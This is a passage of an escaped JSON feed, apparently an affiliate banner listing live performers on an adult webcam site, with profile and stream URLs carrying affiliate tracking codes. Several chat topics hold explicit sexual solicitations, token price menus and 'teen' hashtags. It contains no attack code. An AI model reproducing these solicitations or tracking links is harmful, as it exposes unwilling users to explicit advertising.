\\u043e\\u0440\\u0433\\u0430\\u0437\\u043c\",\"flags\":[\"american\",\"russian\"],\"online_time\":663,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Monika-22\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":450,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"Manynia666\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Manynia666\",\"display_name\":\"MissMysik\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0ad\\/08a\\/0d7\\/e45c6df44fbd575d4ddb176e6d80eddb_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0ad\\/08a\\/0d7\\/e45c6df44fbd575d4ddb176e6d80eddb_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0ad\\/08a\\/0d7\\/e45c6df44fbd575d4ddb176e6d80eddb_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0ad\\/08a\\/0d7\\/e45c6df44fbd575d4ddb176e6d80eddb_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ad\\/08a\\/0d7\\/xbig_lq\\/2d43d2.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ad\\/08a\\/0d7\\/xbig_lq\\/2d43d2.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ad\\/08a\\/0d7\\/xbig\\/2d43d2.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Manynia666\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Manynia666\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Manynia666\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Manynia666?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Manynia666\",\"video_feed_url\":\"https:\\/\\/mobile-edge5.bcvcdn.com\\/stream_Manynia666.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb5.bcvcdn.com\\/stream_Manynia666\",\"stream_feed_url\":\"https:\\/\\/ded6810-edge48.bcvcdn.com\\/hls\\/stream_Manynia666\\/playlist.m3u8\",\"chat_topic\":\"Hello everyone, my name is Milka, and my husband and I are ready to fulfill your fantasies in private. Feel free to use our menu:3\",\"chat_topic_ru\":\"\\u0412\\u0441\\u0435\\u043c \\u043f\\u0440\\u0438\\u0432\\u0435\\u0442 \\u043c\\u0435\\u043d\\u044f \\u0437\\u043e\\u0432\\u0443\\u0442 \\u041c\\u0438\\u043b\\u043a\\u0430,\\u043c\\u043e\\u0439 \\u0434\\u043e\\u043c\\u0438 \\u0440\\u0430\\u0431\\u043e\\u0442\\u0430\\u0435\\u0442 \\u043e\\u0442 2 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432, \\u043c\\u044b \\u0441 \\u043c\\u0443\\u0436\\u0435\\u043c \\u0433\\u043e\\u0442\\u043e\\u0432\\u044b \\u0432\\u043e\\u043f\\u043b\\u043e\\u0442\\u0438\\u0442\\u044c \\u0432\\u0430\\u0448\\u0438 \\u0444\\u0430\\u043d\\u0442\\u0430\\u0437\\u0438\\u0438 \\u043d\\u043e \\u0432 \\u043f\\u043e\\u043b\\u043d\\u043e\\u043c \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u0435, \\u043d\\u0435 \\u0441\\u0442\\u0435\\u0441\\u043d\\u044f\\u0439\\u0442\\u0435\\u0441\\u044c \\u043f\\u043e\\u043b\\u044c\\u0437\\u043e\\u0432\\u0430\\u0442\\u044c\\u0441\\u044f \\u043d\\u0430\\u0448\\u0438\\u043c \\u043c\\u0435\\u043d\\u044e:3\",\"flags\":[\"american\",\"russian\"],\"online_time\":576,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Manynia666\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":449,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"katrinahot12\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/katrinahot12\",\"display_name\":\"katrinahot12\",\"display_age\":19,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e3\\/101\\/1cd\\/a456d81c8fc2a27ef14df26f248ded33_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e3\\/101\\/1cd\\/a456d81c8fc2a27ef14df26f248ded33_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e3\\/101\\/1cd\\/a456d81c8fc2a27ef14df26f248ded33_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e3\\/101\\/1cd\\/a456d81c8fc2a27ef14df26f248ded33_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/101\\/1cd\\/xbig_lq\\/9236c2.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/101\\/1cd\\/xbig_lq\\/9236c2.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/101\\/1cd\\/xbig\\/9236c2.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/katrinahot12\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/katrinahot12\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/katrinahot12\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/katrinahot12?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/katrinahot12\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us13.bcvcdn.com\\/stream_katrinahot12.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us13.bcvcdn.com\\/stream_katrinahot12\",\"stream_feed_url\":\"https:\\/\\/ded5487-edge-us13.bcvcdn.com\\/hls\\/stream_katrinahot12\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"spanish\"],\"online_time\":14292,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_katrinahot12\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_f\",\"members_count\":423,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Kiss-krisss\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Kiss-krisss\",\"display_name\":\"_Mimo_\",\"display_age\":30,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0a1\\/29d\\/094\\/8b919a424ae691430ce4c8c036c93335_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0a1\\/29d\\/094\\/8b919a424ae691430ce4c8c036c93335_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0a1\\/29d\\/094\\/8b919a424ae691430ce4c8c036c93335_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0a1\\/29d\\/094\\/8b919a424ae691430ce4c8c036c93335_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a1\\/29d\\/094\\/xbig_lq\\/39cab2.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a1\\/29d\\/094\\/xbig_lq\\/39cab2.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a1\\/29d\\/094\\/xbig\\/39cab2.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Kiss-krisss\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Kiss-krisss\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Kiss-krisss\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Kiss-krisss?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Kiss-krisss\",\"video_feed_url\":\"https:\\/\\/mobile-edge70.bcvcdn.com\\/stream_Kiss-krisss.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb70.bcvcdn.com\\/stream_Kiss-krisss\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_Kiss-krisss\\/playlist.m3u8\",\"chat_topic\":\"Hello my dear !  \\u2764\\ufe0f\\u2764\\ufe0f Favourite vibrations -50, 100 tk\\u2764\\ufe0fRandom -69 tk\\u2764\\ufe0f @remain -  I\\u2019m the queen, and I\\u2019m going to cum on your faces \",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442\\u0438\\u043a! \\u2764\\ufe0f\\u270c\\ufe0f \\u0428\\u041e\\u0423 \\u041f\\u041e \\u041c\\u0415\\u041d\\u042e !!!\\u0420\\u0415\\u0410\\u041b\\u042c\\u041d\\u042b\\u0425 \\u0412\\u0421\\u0422\\u0420\\u0415\\u0427 \\u041d\\u0415\\u0422 !\\u2764\\ufe0f\\u041b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0438 \\u043c\\u043e\\u0449\\u043d\\u044b\\u0435  \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0438 -50, 100 \\u0442\\u043e\\u043a! \\u0418\\u0433\\u0440\\u0443\\u0448\\u043a\\u0430 \\u043e\\u0442 2-\\u0445 \\u0442\\u043e\\u043a !\\u2764\\ufe0f  \\u041f\\u0435\\u0440\\u0435\\u0434 \\u041f\\u0440\\u0438\\u0432\\u0430\\u0442\\u043e\\u043c \\u043f\\u0438\\u0448\\u0438\\u0442\\u0435 !!!!\\u0420\\u0430\\u043d\\u0434\\u043e\\u043c -69\\u2764\\ufe0f(.)(.) @remain-  \\u042f, \\u0426\\u0410\\u0420\\u0418\\u0426\\u0410,  \\u041a\\u041e\\u041d\\u0427\\u0423 \\u041d\\u0410 \\u0412\\u0410\\u0428\\u0418 \\u041b\\u0418\\u0426\\u0410 !\",\"flags\":[\"american\",\"russian\"],\"online_time\":2869,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Kiss-krisss\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":405,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"CrazyPussy07\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/CrazyPussy07\",\"display_name\":\"Chris_Diamond\",\"display_age\":34,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/037\\/3d5\\/0c4\\/6af1605e51afc28f50d87f3539b665b6_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/037\\/3d5\\/0c4\\/6af1605e51afc28f50d87f3539b665b6_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/037\\/3d5\\/0c4\\/6af1605e51afc28f50d87f3539b665b6_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/037\\/3d5\\/0c4\\/6af1605e51afc28f50d87f3539b665b6_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/037\\/3d5\\/0c4\\/xbig_lq\\/db51c4.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/037\\/3d5\\/0c4\\/xbig_lq\\/db51c4.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/037\\/3d5\\/0c4\\/xbig\\/db51c4.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/CrazyPussy07\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/CrazyPussy07\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/CrazyPussy07\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/CrazyPussy07?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/CrazyPussy07\",\"video_feed_url\":\"https:\\/\\/mobile-edge77.bcvcdn.com\\/stream_CrazyPussy07.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb77.bcvcdn.com\\/stream_CrazyPussy07\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_CrazyPussy07\\/playlist.m3u8\",\"chat_topic\":\"Hello my good, gentle. Kriss.\\u2665\\ufe0f videos in the profile\\u2665\\ufe0f. Levels 2,16 , 50, 100, 300, 600, 777. Random 66. Special command 101,102,103,104.  Fuck pussy @remain \",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442 \\u043c\\u043e\\u0439 \\u0445\\u043e\\u0440\\u043e\\u0448\\u0438\\u0439, \\u043d\\u0435\\u0436\\u043d\\u044b\\u0439. \\u042f \\u041a\\u0440\\u0438\\u0441.\\u2665\\ufe0f\\u0424\\u043e\\u0442\\u043e \\u0438 \\u0432\\u0438\\u0434\\u0435\\u043e \\u0432 \\u043f\\u0440\\u043e\\u0444\\u0438\\u043b\\u0435 \\u2665\\ufe0f\\u0423\\u0440\\u043e\\u0432\\u043d\\u0438 2, 16, 50, 100, 300, 600, 777. \\u0420\\u0430\\u043d\\u0434\\u043e\\u043c 66. \\u0421\\u043f\\u0435\\u0446 \\u043a\\u043e\\u043c\\u0430\\u043d\\u0434\\u044b 101,102,103, 104.  \\u0442\\u0440\\u0430\\u0445 \\u043a\\u0438\\u0441\\u043a\\u0438 @remain \",\"flags\":[\"american\",\"russian\"],\"online_time\":979,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_CrazyPussy07\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":393,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"-LanaRay-\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/-LanaRay-\",\"display_name\":\"-LanaRay-\",\"display_age\":38,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/09e\\/1c7\\/06b\\/1bf7b61357e0e28c5d8ccce750419225_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/09e\\/1c7\\/06b\\/1bf7b61357e0e28c5d8ccce750419225_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/09e\\/1c7\\/06b\\/1bf7b61357e0e28c5d8ccce750419225_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/09e\\/1c7\\/06b\\/1bf7b61357e0e28c5d8ccce750419225_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/09e\\/1c7\\/06b\\/xbig_lq\\/85a4ed.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/09e\\/1c7\\/06b\\/xbig_lq\\/85a4ed.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/09e\\/1c7\\/06b\\/xbig\\/85a4ed.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/-LanaRay-\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/-LanaRay-\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/-LanaRay-\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/-LanaRay-?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/-LanaRay-\",\"video_feed_url\":\"https:\\/\\/mobile-edge20.bcvcdn.com\\/stream_-LanaRay-.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb20.bcvcdn.com\\/stream_-LanaRay-\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_-LanaRay-\\/playlist.m3u8\",\"chat_topic\":\"Lovense from 2 tok.  \\u2665Random - 77 tok\\u2665  Favorite programs 51, 111, 444, 1111   Show in private chat.   subscribe, like, pin and notify when the model is online.  Collection for the holiday:  @total !  @sofar raised,  @remain remaining!\",\"chat_topic_ru\":\"\\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u043e\\u0442 2 \\u0442\\u043e\\u043a.   \\u041b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u043f\\u0440\\u043e\\u0433\\u0440\\u0430\\u043c\\u043c\\u044b 51, 111, 444, 1111   \\u2665\\u0420\\u0430\\u043d\\u0434\\u043e\\u043c 77 \\u0442\\u043e\\u043a\\u2665  \\u0420\\u0430\\u0437\\u0434\\u0435\\u0432\\u0430\\u044e\\u0441\\u044c \\u0432 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u043d\\u043e\\u043c \\u0447\\u0430\\u0442\\u0435. \\u041c\\u0438\\u043d\\u0438\\u043c\\u0443\\u043c 5 \\u043c\\u0438\\u043d!    \\u041d\\u0430\\u0436\\u0438\\u043c\\u0430\\u0439 \\u0432 \\u043f\\u0440\\u043e\\u0444\\u0438\\u043b\\u0435 \\u0437\\u0432\\u0435\\u0437\\u0434\\u043e\\u0447\\u043a\\u0443, \\u0441\\u0435\\u0440\\u0434\\u0435\\u0447\\u043a\\u043e \\u0438 \\u043a\\u043e\\u043b\\u043e\\u043a\\u043e\\u043b\\u044c\\u0447\\u0438\\u043a.  \\u0421\\u0431\\u043e\\u0440 \\u0432\\u044b\\u0445\\u043e\\u0434\\u043d\\u043e\\u0439:   @total  \\u0432\\u0441\\u0435\\u0433\\u043e!   @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e,  @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c!\",\"flags\":[\"american\",\"russian\"],\"online_time\":329,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_-LanaRay-\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":376,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Damian-n-Maya\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Damian-n-Maya\",\"display_name\":\"Damian-n-Maya\",\"display_age\":24,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0a9\\/31a\\/0a6\\/674150a7b30fd24b940631936c37f361_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0a9\\/31a\\/0a6\\/674150a7b30fd24b940631936c37f361_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0a9\\/31a\\/0a6\\/674150a7b30fd24b940631936c37f361_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0a9\\/31a\\/0a6\\/674150a7b30fd24b940631936c37f361_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a9\\/31a\\/0a6\\/xbig_lq\\/1ff37f.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a9\\/31a\\/0a6\\/xbig_lq\\/1ff37f.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a9\\/31a\\/0a6\\/xbig\\/1ff37f.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Damian-n-Maya\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Damian-n-Maya\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Damian-n-Maya\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Damian-n-Maya?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Damian-n-Maya\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us48.bcvcdn.com\\/stream_Damian-n-Maya.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us48.bcvcdn.com\\/stream_Damian-n-Maya\",\"stream_feed_url\":\"https:\\/\\/ded4362-edge-us18.bcvcdn.com\\/hls\\/stream_Damian-n-Maya\\/playlist.m3u8\",\"chat_topic\":\"Let\'s have fun together, get to know each other and play \\u2665\",\"chat_topic_ru\":\"Let&#39;s have fun together, get to know each other and play \\u2665\",\"flags\":[\"american\",\"spanish\"],\"online_time\":2217,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Damian-n-Maya\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":368,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"wildsexforyou\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/wildsexforyou\",\"display_name\":\"wildsexforyou\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0ce\\/0d6\\/0e3\\/756e1034ad6325e74763a6a0e799429f_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0ce\\/0d6\\/0e3\\/756e1034ad6325e74763a6a0e799429f_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0ce\\/0d6\\/0e3\\/756e1034ad6325e74763a6a0e799429f_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0ce\\/0d6\\/0e3\\/756e1034ad6325e74763a6a0e799429f_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ce\\/0d6\\/0e3\\/xbig_lq\\/8fc01d.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ce\\/0d6\\/0e3\\/xbig_lq\\/8fc01d.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ce\\/0d6\\/0e3\\/xbig\\/8fc01d.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/wildsexforyou\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/wildsexforyou\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/wildsexforyou\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/wildsexforyou?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/wildsexforyou\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us66.bcvcdn.com\\/stream_wildsexforyou.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us66.bcvcdn.com\\/stream_wildsexforyou\",\"stream_feed_url\":\"https:\\/\\/ded4038-edge-us65.bcvcdn.com\\/hls\\/stream_wildsexforyou\\/playlist.m3u8\",\"chat_topic\":\"FUCK PUSSY HARD DO IT HARD   #teen #anal #cum #creampie #anal #18 #bigboobs #squirt  \",\"chat_topic_ru\":\"FUCK FACE & DEEPTHROAT  60 SEG  #teen #anal #cum #creampie  START FUCK PUSSY  400 TKS #anal #18 #bigboobs #squirt  @total  @total \",\"flags\":[\"american\",\"spanish\"],\"online_time\":19289,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_wildsexforyou\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":356,\"vibratoy\":false,\"hd_cam\":true,\"social_networks\":[\"instagram\",\"twitter\",\"snapchat\",\"tiktok\"],\"is_new\":0},{\"username\":\"calviafarey\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/calviafarey\",\"display_name\":\"calviafarey\",\"display_age\":24,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0bc\\/226\\/26b\\/1cbc1ebb9cf6a1af64a6fcf4cf49770b_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0bc\\/226\\/26b\\/1cbc1ebb9cf6a1af64a6fcf4cf49770b_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0bc\\/226\\/26b\\/1cbc1ebb9cf6a1af64a6fcf4cf49770b_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0bc\\/226\\/26b\\/1cbc1ebb9cf6a1af64a6fcf4cf49770b_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bc\\/226\\/26b\\/xbig_lq\\/45d0f1.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bc\\/226\\/26b\\/xbig_lq\\/45d0f1.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bc\\/226\\/26b\\/xbig\\/45d0f1.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/calviafarey\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/calviafarey\",\"di